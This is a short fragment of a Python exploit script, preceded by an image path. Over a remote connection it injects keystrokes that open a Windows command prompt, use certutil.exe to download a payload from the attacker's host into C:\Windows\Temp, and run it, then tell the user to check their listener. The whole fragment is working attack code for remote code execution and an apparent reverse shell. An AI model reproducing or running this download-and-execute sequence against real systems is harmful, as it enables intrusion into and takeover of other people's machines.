 def exploit():
    print("[+] 3..2..1..")
    sleep(2)
    openCMD()
    print("[+] *Super fast hacker typing*")
    sleep(1)
    SendString("certutil.exe -urlcache -f http://" + lhost + "/" + payload + " C:\\Windows\\Temp\\" + payload)
    SendReturn()
    print("[+] Retrieving payload")
    sleep(3)
    SendString("C:\\Windows\\Temp\\" + payload)
    SendReturn()
    print("[+] Done! Check Your Listener?")
def main():
    target.connect((rhost,port))
    exploit()
    target.close()